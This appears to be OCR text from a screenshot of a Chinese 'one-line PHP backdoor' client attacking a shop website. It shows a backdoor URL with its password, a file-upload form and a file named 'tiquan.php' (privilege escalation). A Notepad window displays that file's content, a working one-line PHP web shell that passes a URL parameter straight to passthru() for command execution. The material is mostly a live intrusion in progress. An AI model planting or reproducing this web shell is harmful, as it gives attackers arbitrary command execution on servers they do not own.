 -->
lanker一句话PHP后门客户端3.0内部
后门地址: http://www.ec.com/shop/data/tinydoor.php 密码: c 生成器： echo dirname(__FILE__);
/var/www/shop/data
上传文件
文件路径(不填为当前目录)
c:/lanker
选择文件 tiquan.php
提 交
C:\Documents and Settings\Administrator\桌面\ec\工具\tiquan.php - No...
文件(F) 编辑(E) 视图(V) 工具(T) 帮助(H)
1 <? passthru($_GET['c']); ?>
下载
行 1 : 1 列 1 选择的字节 0 27 字节 ANSI CR+LF INS HTML 文档